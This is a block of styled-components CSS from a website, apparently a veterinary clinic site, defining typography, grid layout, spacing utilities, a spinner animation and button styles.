a{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-rich-text--color-anchor,#384730);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;}/*!sc*/
a:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
h2 a,h3 a{line-height:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;}/*!sc*/
.padding-top-override-small{padding-top:25px !important;}/*!sc*/
@media (min-width:1024px){.padding-top-override-small{padding-top:50px !important;}}/*!sc*/
.padding-top-override-medium{padding-top:40px !important;}/*!sc*/
@media (min-width:1024px){.padding-top-override-medium{padding-top:80px !important;}}/*!sc*/
.padding-top-override-large{padding-top:60px !important;}/*!sc*/
@media (min-width:1024px){.padding-top-override-large{padding-top:110px !important;}}/*!sc*/
.padding-top-override-none{padding-top:0 !important;}/*!sc*/
.padding-bottom-override-small{padding-bottom:25px !important;}/*!sc*/
@media (min-width:1024px){.padding-bottom-override-small{padding-bottom:50px !important;}}/*!sc*/
.padding-bottom-override-medium{padding-bottom:40px !important;}/*!sc*/
@media (min-width:1024px){.padding-bottom-override-medium{padding-bottom:80px !important;}}/*!sc*/
.padding-bottom-override-large{padding-bottom:60px !important;}/*!sc*/
@media (min-width:1024px){.padding-bottom-override-large{padding-bottom:110px !important;}}/*!sc*/
.padding-bottom-override-none{padding-bottom:0 !important;}/*!sc*/
hr{height:1px;}/*!sc*/
.grecaptcha-badge{visibility:hidden;}/*!sc*/
.gtm-noscript-hide{display:none;}/*!sc*/
.withAnimation{opacity:0.6;-webkit-transform:translateY(4rem) scale(0.9);-ms-transform:translateY(4rem) scale(0.9);transform:translateY(4rem) scale(0.9);}/*!sc*/
.withAnimation.popUpAnimation{-webkit-animation:izIiNn 0.6s cubic-bezier(0,0.9,0.3,1.2) forwards;animation:izIiNn 0.6s cubic-bezier(0,0.9,0.3,1.2) forwards;}/*!sc*/
.image-container img{position:static !important;}/*!sc*/
@media (max-width:63.99875em){:has(.nva-header-wrapper .has-sticky-cta) :is(.wg-default,.wg-default .country-selector,#televet-widget-iframe){bottom:calc(calc( var(--l-padding-block) * 2) + 30px + 1px + 0.125rem + 16px) !important;}}/*!sc*/
.l-grid{display:grid;grid-template-rows:auto;grid-template-columns:repeat(var(--l-grid-template-cols),minmax(0,1fr));-webkit-column-gap:var(--l-column-gap);column-gap:var(--l-column-gap);row-gap:var(--l-row-gap);padding-block:var(--l-padding-block);padding-inline:var(--l-padding-inline);margin:0 auto;max-width:var(--l-container-width);width:100%;}/*!sc*/
.l-col-1{grid-column:var(--l-col-1,auto/span 1);}/*!sc*/
.l-col-2{grid-column:var(--l-col-2,auto/span 2);}/*!sc*/
.l-col-3{grid-column:var(--l-col-3,auto/span 3);}/*!sc*/
.l-col-4{grid-column:var(--l-col-4,auto/span 4);}/*!sc*/
.l-col-5{grid-column:var(--l-col-5,auto/span 5);}/*!sc*/
.l-col-6{grid-column:var(--l-col-6,auto/span 6);}/*!sc*/
.l-col-7{grid-column:var(--l-col-7,auto/span 7);}/*!sc*/
.l-col-8{grid-column:var(--l-col-8,auto/span 8);}/*!sc*/
.l-col-9{grid-column:var(--l-col-9,auto/span 9);}/*!sc*/
.l-col-10{grid-column:var(--l-col-10,auto/span 10);}/*!sc*/
.l-col-11{grid-column:var(--l-col-11,auto/span 11);}/*!sc*/
.l-col-12{grid-column:var(--l-col-12,auto/span 12);}/*!sc*/
.l-col-full{grid-column:var(--l-col-full,1/-1);}/*!sc*/
.l-start-1{grid-column-start:var(--l-start-1,1);}/*!sc*/
.l-start-2{grid-column-start:var(--l-start-2,2);}/*!sc*/
.l-start-3{grid-column-start:var(--l-start-3,3);}/*!sc*/
.l-start-4{grid-column-start:var(--l-start-4,4);}/*!sc*/
.l-start-5{grid-column-start:var(--l-start-5,5);}/*!sc*/
.l-start-6{grid-column-start:var(--l-start-6,6);}/*!sc*/
.l-start-7{grid-column-start:var(--l-start-7,7);}/*!sc*/
.l-start-8{grid-column-start:var(--l-start-8,8);}/*!sc*/
.l-start-9{grid-column-start:var(--l-start-9,9);}/*!sc*/
.l-start-10{grid-column-start:var(--l-start-10,10);}/*!sc*/
.l-start-11{grid-column-start:var(--l-start-11,11);}/*!sc*/
@media (min-width:37.5em){.sm\:l-col-1{grid-column:var(--l-col-1,auto/span 1);}.sm\:l-col-2{grid-column:var(--l-col-2,auto/span 2);}.sm\:l-col-3{grid-column:var(--l-col-3,auto/span 3);}.sm\:l-col-4{grid-column:var(--l-col-4,auto/span 4);}.sm\:l-col-5{grid-column:var(--l-col-5,auto/span 5);}.sm\:l-col-6{grid-column:var(--l-col-6,auto/span 6);}.sm\:l-col-7{grid-column:var(--l-col-7,auto/span 7);}.sm\:l-col-8{grid-column:var(--l-col-8,auto/span 8);}.sm\:l-col-9{grid-column:var(--l-col-9,auto/span 9);}.sm\:l-col-10{grid-column:var(--l-col-10,auto/span 10);}.sm\:l-col-11{grid-column:var(--l-col-11,auto/span 11);}.sm\:l-col-12{grid-column:var(--l-col-12,auto/span 12);}}/*!sc*/
@media (min-width:48em){.md\:l-col-1{grid-column:var(--l-col-1,auto/span 1);}.md\:l-col-2{grid-column:var(--l-col-2,auto/span 2);}.md\:l-col-3{grid-column:var(--l-col-3,auto/span 3);}.md\:l-col-4{grid-column:var(--l-col-4,auto/span 4);}.md\:l-col-5{grid-column:var(--l-col-5,auto/span 5);}.md\:l-col-6{grid-column:var(--l-col-6,auto/span 6);}.md\:l-col-7{grid-column:var(--l-col-7,auto/span 7);}.md\:l-col-8{grid-column:var(--l-col-8,auto/span 8);}.md\:l-col-9{grid-column:var(--l-col-9,auto/span 9);}.md\:l-col-10{grid-column:var(--l-col-10,auto/span 10);}.md\:l-col-11{grid-column:var(--l-col-11,auto/span 11);}.md\:l-col-12{grid-column:var(--l-col-12,auto/span 12);}}/*!sc*/
@media (min-width:64em){.lg\:l-col-1{grid-column:var(--l-col-1,auto/span 1);}.lg\:l-col-2{grid-column:var(--l-col-2,auto/span 2);}.lg\:l-col-3{grid-column:var(--l-col-3,auto/span 3);}.lg\:l-col-4{grid-column:var(--l-col-4,auto/span 4);}.lg\:l-col-5{grid-column:var(--l-col-5,auto/span 5);}.lg\:l-col-6{grid-column:var(--l-col-6,auto/span 6);}.lg\:l-col-7{grid-column:var(--l-col-7,auto/span 7);}.lg\:l-col-8{grid-column:var(--l-col-8,auto/span 8);}.lg\:l-col-9{grid-column:var(--l-col-9,auto/span 9);}.lg\:l-col-10{grid-column:var(--l-col-10,auto/span 10);}.lg\:l-col-11{grid-column:var(--l-col-11,auto/span 11);}.lg\:l-col-12{grid-column:var(--l-col-12,auto/span 12);}}/*!sc*/
:has(.nva-header-wrapper.is-sticky-desktop) [id]{--l-scroll-margin-top:var(--g-spacing-3);-webkit-scroll-margin-top:var(--l-scroll-margin-top);-moz-scroll-margin-top:var(--l-scroll-margin-top);-ms-scroll-margin-top:var(--l-scroll-margin-top);scroll-margin-top:var(--l-scroll-margin-top);}/*!sc*/
:has(.nva-header-wrapper.is-sticky) [id]{--l-scroll-margin-top:98px;}/*!sc*/
:has(.nva-header-wrapper.is-sticky .nva-emergency-banner) [id]{--l-scroll-margin-top:calc(98px + 78px);}/*!sc*/
@media (min-width:64em){:has(.nva-header-wrapper.is-sticky-desktop) [id]{--l-scroll-margin-top:155px;}:has(.nva-header-wrapper.is-sticky-desktop .nva-emergency-banner) [id]{--l-scroll-margin-top:calc(155px + 78px);}}/*!sc*/
@media (max-width:63.99875em){:has(.has-sticky-cta) #ae_launcher.ae-cta-position-preset-left-lower{bottom:14px;left:14px;}:has(.has-sticky-cta .nva-list-item) #ae_launcher.ae-cta-position-preset-left-lower{bottom:8px;left:14px;}}/*!sc*/
data-styled.g1[id="sc-global-dDUKVa1"]{content:"sc-global-dDUKVa1,"}/*!sc*/
h1{color:var(--sc-font-color-h1,#38342e);font-family:var(--sc-font-family-h1,LoraRegular,serif);font-size:var(--sc-font-size-h1,36px);font-weight:var(--sc-font-weight-h1,normal);line-height:var(--sc-line-height-h1,40px);-webkit-letter-spacing:var(--sc-letter-spacing-h1,normal);-moz-letter-spacing:var(--sc-letter-spacing-h1,normal);-ms-letter-spacing:var(--sc-letter-spacing-h1,normal);letter-spacing:var(--sc-letter-spacing-h1,normal);}/*!sc*/
h2{color:var(--sc-font-color-h2,#38342e);font-family:var(--sc-font-family-h2,LoraRegular,serif);font-size:var(--sc-font-size-h2,30px);line-height:var(--sc-line-height-h2,36px);-webkit-letter-spacing:var(--sc-letter-spacing-h2,normal);-moz-letter-spacing:var(--sc-letter-spacing-h2,normal);-ms-letter-spacing:var(--sc-letter-spacing-h2,normal);letter-spacing:var(--sc-letter-spacing-h2,normal);font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
h3{color:var(--sc-font-color-h3,#38342e);font-family:var(--sc-font-family-h3,LoraRegular,serif);font-size:var(--sc-font-size-h3,24px);line-height:var(--sc-line-height-h3,31px);-webkit-letter-spacing:var(--sc-letter-spacing-h3,normal);-moz-letter-spacing:var(--sc-letter-spacing-h3,normal);-ms-letter-spacing:var(--sc-letter-spacing-h3,normal);letter-spacing:var(--sc-letter-spacing-h3,normal);font-weight:var(--sc-font-weight-h3,normal);}/*!sc*/
h4{color:var(--sc-font-color-h4,#38342e);font-family:var(--sc-font-family-h4,RalewayBold,sans-serif);font-size:var(--sc-font-size-h4,13px);font-weight:var(--sc-font-weight-h4,normal);line-height:var(--sc-line-height-h4,15px);-webkit-letter-spacing:var(--sc-letter-spacing-h4,2.6px);-moz-letter-spacing:var(--sc-letter-spacing-h4,2.6px);-ms-letter-spacing:var(--sc-letter-spacing-h4,2.6px);letter-spacing:var(--sc-letter-spacing-h4,2.6px);}/*!sc*/
h5{color:var(--sc-font-color-h5,#38342e);font-family:var(--sc-font-family-h5,RalewayBold,sans-serif);font-size:var(--sc-font-size-h5,12px);font-weight:var(--sc-font-weight-h5,normal);line-height:var(--sc-line-height-h5,20px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,2.4px);-moz-letter-spacing:var(--sc-letter-spacing-h5,2.4px);-ms-letter-spacing:var(--sc-letter-spacing-h5,2.4px);letter-spacing:var(--sc-letter-spacing-h5,2.4px);}/*!sc*/
p{color:var(--sc-font-color-p,#38342e);font-weight:var(--sc-font-weight-p,normal);font-family:var(--sc-font-family-p,LoraRegular,serif);font-size:var(--sc-font-size-p,15px);line-height:var(--sc-line-height-p,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p,normal);-moz-letter-spacing:var(--sc-letter-spacing-p,normal);-ms-letter-spacing:var(--sc-letter-spacing-p,normal);letter-spacing:var(--sc-letter-spacing-p,normal);}/*!sc*/
.heading_one{color:var(--sc-font-color-h1,#38342e);font-family:var(--sc-font-family-h1,LoraRegular,serif);font-size:var(--sc-font-size-h1,36px);font-weight:var(--sc-font-weight-h1,normal);line-height:var(--sc-line-height-h1,40px);-webkit-letter-spacing:var(--sc-letter-spacing-h1,normal);-moz-letter-spacing:var(--sc-letter-spacing-h1,normal);-ms-letter-spacing:var(--sc-letter-spacing-h1,normal);letter-spacing:var(--sc-letter-spacing-h1,normal);}/*!sc*/
.heading_two{color:var(--sc-font-color-h2,#38342e);font-family:var(--sc-font-family-h2,LoraRegular,serif);font-size:var(--sc-font-size-h2,30px);line-height:var(--sc-line-height-h2,36px);-webkit-letter-spacing:var(--sc-letter-spacing-h2,normal);-moz-letter-spacing:var(--sc-letter-spacing-h2,normal);-ms-letter-spacing:var(--sc-letter-spacing-h2,normal);letter-spacing:var(--sc-letter-spacing-h2,normal);font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
.heading_three{color:var(--sc-font-color-h3,#38342e);font-family:var(--sc-font-family-h3,LoraRegular,serif);font-size:var(--sc-font-size-h3,24px);line-height:var(--sc-line-height-h3,31px);-webkit-letter-spacing:var(--sc-letter-spacing-h3,normal);-moz-letter-spacing:var(--sc-letter-spacing-h3,normal);-ms-letter-spacing:var(--sc-letter-spacing-h3,normal);letter-spacing:var(--sc-letter-spacing-h3,normal);font-weight:var(--sc-font-weight-h3,normal);}/*!sc*/
.heading_four,.heading_four > p{color:var(--sc-font-color-h4,#38342e);font-family:var(--sc-font-family-h4,RalewayBold,sans-serif);font-size:var(--sc-font-size-h4,13px);font-weight:var(--sc-font-weight-h4,normal);line-height:var(--sc-line-height-h4,15px);-webkit-letter-spacing:var(--sc-letter-spacing-h4,2.6px);-moz-letter-spacing:var(--sc-letter-spacing-h4,2.6px);-ms-letter-spacing:var(--sc-letter-spacing-h4,2.6px);letter-spacing:var(--sc-letter-spacing-h4,2.6px);}/*!sc*/
.heading_five{color:var(--sc-font-color-h5,#38342e);font-family:var(--sc-font-family-h5,RalewayBold,sans-serif);font-size:var(--sc-font-size-h5,12px);font-weight:var(--sc-font-weight-h5,normal);line-height:var(--sc-line-height-h5,20px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,2.4px);-moz-letter-spacing:var(--sc-letter-spacing-h5,2.4px);-ms-letter-spacing:var(--sc-letter-spacing-h5,2.4px);letter-spacing:var(--sc-letter-spacing-h5,2.4px);}/*!sc*/
.base-color{color:var(--sc-font-color-h5-base,#384730);}/*!sc*/
@media (min-width:1024px){p{font-size:var(--sc-font-size-p_desktop,15px);line-height:var(--sc-line-height-p_desktop,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-p_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-p_desktop,normal);letter-spacing:var(--sc-letter-spacing-p_desktop,normal);}h1{font-size:var(--sc-font-size-h1_desktop,50px);line-height:var(--sc-line-height-h1_desktop,60px);-webkit-letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);}h2{font-size:var(--sc-font-size-h2_desktop,42px);line-height:var(--sc-line-height-h2_desktop,51px);-webkit-letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);}h3{font-size:var(--sc-font-size-h3_desktop,28px);line-height:var(--sc-line-height-h3_desktop,32px);-webkit-letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);}h4{font-size:var(--sc-font-size-h4_desktop,13px);line-height:var(--sc-line-height-h4_desktop,15px);-webkit-letter-spacing:var(--sc-letter-spacing-h4_desktop,2.6px);-moz-letter-spacing:var(--sc-letter-spacing-h4_desktop,2.6px);-ms-letter-spacing:var(--sc-letter-spacing-h4_desktop,2.6px);letter-spacing:var(--sc-letter-spacing-h4_desktop,2.6px);}h5{font-size:var(--sc-font-size-h5_desktop,11px);line-height:var(--sc-line-height-h5_desktop,21px);-webkit-letter-spacing:var(--sc-letter-spacing-h5_desktop,1.1px);-moz-letter-spacing:var(--sc-letter-spacing-h5_desktop,1.1px);-ms-letter-spacing:var(--sc-letter-spacing-h5_desktop,1.1px);letter-spacing:var(--sc-letter-spacing-h5_desktop,1.1px);}.heading_one{font-size:var(--sc-font-size-h1_desktop,50px);line-height:var(--sc-line-height-h1_desktop,60px);-webkit-letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);}.heading_two{font-size:var(--sc-font-size-h2_desktop,42px);line-height:var(--sc-line-height-h2_desktop,51px);-webkit-letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);}.heading_three{font-size:var(--sc-font-size-h3_desktop,28px);line-height:var(--sc-line-height-h3_desktop,32px);-webkit-letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);}.heading_four,.heading_four > p{font-size:var(--sc-font-size-h4_desktop,13px);line-height:var(--sc-line-height-h4_desktop,15px);-webkit-letter-spacing:var(--sc-letter-spacing-h4_desktop,2.6px);-moz-letter-spacing:var(--sc-letter-spacing-h4_desktop,2.6px);-ms-letter-spacing:var(--sc-letter-spacing-h4_desktop,2.6px);letter-spacing:var(--sc-letter-spacing-h4_desktop,2.6px);}.heading_five{font-size:var(--sc-font-size-h5_desktop,11px);line-height:var(--sc-line-height-h5_desktop,21px);-webkit-letter-spacing:var(--sc-letter-spacing-h5_desktop,1.1px);-moz-letter-spacing:var(--sc-letter-spacing-h5_desktop,1.1px);-ms-letter-spacing:var(--sc-letter-spacing-h5_desktop,1.1px);letter-spacing:var(--sc-letter-spacing-h5_desktop,1.1px);}}/*!sc*/
data-styled.g2[id="sc-global-jHkISz1"]{content:"sc-global-jHkISz1,"}/*!sc*/
.u-h1{font-family:var(--g-font-family-h1);font-size:var(--g-font-size-h1);line-height:var(--g-line-height-h1);font-weight:var(--g-font-weight-h1);-webkit-letter-spacing:var(--g-letter-spacing-h1);-moz-letter-spacing:var(--g-letter-spacing-h1);-ms-letter-spacing:var(--g-letter-spacing-h1);letter-spacing:var(--g-letter-spacing-h1);}/*!sc*/
.u-h2{font-family:var(--g-font-family-h2);font-size:var(--g-font-size-h2);line-height:var(--g-line-height-h2);font-weight:var(--g-font-weight-h2);-webkit-letter-spacing:var(--g-letter-spacing-h2);-moz-letter-spacing:var(--g-letter-spacing-h2);-ms-letter-spacing:var(--g-letter-spacing-h2);letter-spacing:var(--g-letter-spacing-h2);}/*!sc*/
.u-h3{font-family:var(--g-font-family-h3);font-size:var(--g-font-size-h3);line-height:var(--g-line-height-h3);font-weight:var(--g-font-weight-h3);-webkit-letter-spacing:var(--g-letter-spacing-h3);-moz-letter-spacing:var(--g-letter-spacing-h3);-ms-letter-spacing:var(--g-letter-spacing-h3);letter-spacing:var(--g-letter-spacing-h3);}/*!sc*/
.u-h4{font-family:var(--g-font-family-h4);font-size:var(--g-font-size-h4);line-height:var(--g-line-height-h4);font-weight:var(--g-font-weight-h4);-webkit-letter-spacing:var(--g-letter-spacing-h4);-moz-letter-spacing:var(--g-letter-spacing-h4);-ms-letter-spacing:var(--g-letter-spacing-h4);letter-spacing:var(--g-letter-spacing-h4);}/*!sc*/
.u-h5{font-family:var(--g-font-family-h5);font-size:var(--g-font-size-h5);line-height:var(--g-line-height-h5);font-weight:var(--g-font-weight-h5);-webkit-letter-spacing:var(--g-letter-spacing-h5);-moz-letter-spacing:var(--g-letter-spacing-h5);-ms-letter-spacing:var(--g-letter-spacing-h5);letter-spacing:var(--g-letter-spacing-h5);}/*!sc*/
.u-h6{font-family:var(--g-font-family-h6);font-size:var(--g-font-size-h6);line-height:var(--g-line-height-h6);font-weight:var(--g-font-weight-h6);-webkit-letter-spacing:var(--g-letter-spacing-h6);-moz-letter-spacing:var(--g-letter-spacing-h6);-ms-letter-spacing:var(--g-letter-spacing-h6);letter-spacing:var(--g-letter-spacing-h6);}/*!sc*/
.u-subtitle1{font-family:var(--g-font-family-subtitle1);font-size:var(--g-font-size-subtitle1);line-height:var(--g-line-height-subtitle1);font-weight:var(--g-font-weight-subtitle1);-webkit-letter-spacing:var(--g-letter-spacing-subtitle1);-moz-letter-spacing:var(--g-letter-spacing-subtitle1);-ms-letter-spacing:var(--g-letter-spacing-subtitle1);letter-spacing:var(--g-letter-spacing-subtitle1);}/*!sc*/
.u-subtitle2{font-family:var(--g-font-family-subtitle2);font-size:var(--g-font-size-subtitle2);line-height:var(--g-line-height-subtitle2);font-weight:var(--g-font-weight-subtitle2);-webkit-letter-spacing:var(--g-letter-spacing-subtitle2);-moz-letter-spacing:var(--g-letter-spacing-subtitle2);-ms-letter-spacing:var(--g-letter-spacing-subtitle2);letter-spacing:var(--g-letter-spacing-subtitle2);}/*!sc*/
.u-body1{font-family:var(--g-font-family-body1);font-size:var(--g-font-size-body1);line-height:var(--g-line-height-body1);font-weight:var(--g-font-weight-body1);-webkit-letter-spacing:var(--g-letter-spacing-body1);-moz-letter-spacing:var(--g-letter-spacing-body1);-ms-letter-spacing:var(--g-letter-spacing-body1);letter-spacing:var(--g-letter-spacing-body1);}/*!sc*/
.u-body2{font-family:var(--g-font-family-body2);font-size:var(--g-font-size-body2);line-height:var(--g-line-height-body2);font-weight:var(--g-font-weight-body2);-webkit-letter-spacing:var(--g-letter-spacing-body2);-moz-letter-spacing:var(--g-letter-spacing-body2);-ms-letter-spacing:var(--g-letter-spacing-body2);letter-spacing:var(--g-letter-spacing-body2);}/*!sc*/
.u-button{font-family:var(--g-font-family-button);font-size:var(--g-font-size-button);line-height:var(--g-line-height-button);font-weight:var(--g-font-weight-button);-webkit-letter-spacing:var(--g-letter-spacing-button);-moz-letter-spacing:var(--g-letter-spacing-button);-ms-letter-spacing:var(--g-letter-spacing-button);letter-spacing:var(--g-letter-spacing-button);}/*!sc*/
.u-caption{font-family:var(--g-font-family-caption);font-size:var(--g-font-size-caption);line-height:var(--g-line-height-caption);font-weight:var(--g-font-weight-caption);-webkit-letter-spacing:var(--g-letter-spacing-caption);-moz-letter-spacing:var(--g-letter-spacing-caption);-ms-letter-spacing:var(--g-letter-spacing-caption);letter-spacing:var(--g-letter-spacing-caption);}/*!sc*/
.u-overline{font-family:var(--g-font-family-overline);font-size:var(--g-font-size-overline);line-height:var(--g-line-height-overline);font-weight:var(--g-font-weight-overline);-webkit-letter-spacing:var(--g-letter-spacing-overline);-moz-letter-spacing:var(--g-letter-spacing-overline);-ms-letter-spacing:var(--g-letter-spacing-overline);letter-spacing:var(--g-letter-spacing-overline);text-transform:uppercase;}/*!sc*/
.u-line-through{-webkit-text-decoration-line:line-through;text-decoration-line:line-through;}/*!sc*/
.u-m-0{margin:var(--g-spacing-0);}/*!sc*/
.u-mt-0{margin-top:var(--g-spacing-0);}/*!sc*/
.u-mb-2{margin-bottom:var(--g-spacing-2);}/*!sc*/
.u-mb-3{margin-bottom:var(--g-spacing-3);}/*!sc*/
.u-mb-4{margin-bottom:var(--g-spacing-4);}/*!sc*/
.u-mb-8{margin-bottom:var(--g-spacing-8);}/*!sc*/
.u-mb-9{margin-bottom:var(--g-spacing-8);}/*!sc*/
@media (max-width:37.49875em){.max-sm\:u-mb-3{margin-bottom:var(--g-spacing-3);}}/*!sc*/
@media (max-width:47.99875em){.max-md\:u-mb-3{margin-bottom:var(--g-spacing-3);}}/*!sc*/
@media (max-width:63.99875em){.max-lg\:u-none{display:none;}}/*!sc*/
@media (min-width:64em){.lg\:u-none{display:none;}}/*!sc*/
.u-block{display:block !important;}/*!sc*/
.u-flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.u-items-center{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.u-gap-4{gap:var(--g-spacing-4);}/*!sc*/
.u-relative{position:relative;}/*!sc*/
.u-w-full{width:100%;}/*!sc*/
.u-visually-hidden{border:0 !important;-webkit-clip:rect(0 0 0 0) !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;white-space:nowrap !important;width:1px !important;}/*!sc*/
@media (max-width:47.99875em){.max-md\:u-visually-hidden{border:0 !important;-webkit-clip:rect(0 0 0 0) !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;white-space:nowrap !important;width:1px !important;}}/*!sc*/
.u-full-width{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw;}/*!sc*/
.u-loading{position:relative;width:24px;height:24px;border-radius:50%;border:3px solid #fff;border-color:#fff transparent #fff transparent;-webkit-animation:u-turn 1.2s linear infinite;animation:u-turn 1.2s linear infinite;}/*!sc*/
@-webkit-keyframes u-turn{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);}}/*!sc*/
@keyframes u-turn{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);}}/*!sc*/
data-styled.g3[id="sc-global-kZCOXJ1"]{content:"sc-global-kZCOXJ1,"}/*!sc*/
.cyVkoJ{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#384730);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;padding:var(--g-spacing-4);position:fixed;top:-1px;left:0;z-index:300;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:-webkit-transform var(--g-transition-duration-short-3) var(--g-transition-easing-accelerate-2);-webkit-transition:transform var(--g-transition-duration-short-3) var(--g-transition-easing-accelerate-2);transition:transform var(--g-transition-duration-short-3) var(--g-transition-easing-accelerate-2);background:hsl(var(--g-color-white));}/*!sc*/
.cyVkoJ:focus{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}/*!sc*/
.cyVkoJ:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.hdHLHq{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#384730);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;}/*!sc*/
.hdHLHq:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.gWOSaH{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#384730);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;font-family:var(--sc-font-family-h5,RalewayBold,sans-serif);font-size:var(--sc-font-size-h5,12px);line-height:var(--sc-line-height-h5,20px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,2.4px);-moz-letter-spacing:var(--sc-letter-spacing-h5,2.4px);-ms-letter-spacing:var(--sc-letter-spacing-h5,2.4px);letter-spacing:var(--sc-letter-spacing-h5,2.4px);font-weight:var(--sc-font-weight-h5,normal);color:var(--sc-anchor--color,#384730);padding-left:13px;}/*!sc*/
@media (min-width:1024px){.gWOSaH{font-size:var(--sc-font-size-h5_desktop,11px);line-height:var(--sc-line-height-h5_desktop,21px);-webkit-letter-spacing:var(--sc-letter-spacing-h5_desktop,1.1px);-moz-letter-spacing:var(--sc-letter-spacing-h5_desktop,1.1px);-ms-letter-spacing:var(--sc-letter-spacing-h5_desktop,1.1px);letter-spacing:var(--sc-letter-spacing-h5_desktop,1.1px);}}/*!sc*/
.gWOSaH:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.gWOSaH.back-link:before{content:"◂";position:relative;left:-5px;}/*!sc*/
.gWOSaH:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.SpdW{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#384730);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;font-family:var(--sc-font-family-btn,RalewayBold,sans-serif);-webkit-text-decoration-line:none;text-decoration-line:none;background-color:var(--sc-button--bg-color-primary,#6a7a62);border-radius:var(--sc-button--border-radius-primary,0);color:var(--sc-button--color-link-primary,#ffffff);font-size:var(--sc-font-size-base,16px);padding:15px 40px;}/*!sc*/
@media (min-width:1024px){.SpdW{padding:15px 30px;}}/*!sc*/
.SpdW:hover{color:var(--sc-button--color-link-primary-hover,#ffffff);background-color:var(--sc-button--bg-color-primary-hover,#4c6a3c);}/*!sc*/
.SpdW:hover > .svg-search-icon path{fill:var(--sc-button--color-link-primary-hover,#ffffff);}/*!sc*/
.SpdW:after{content:'';}/*!sc*/
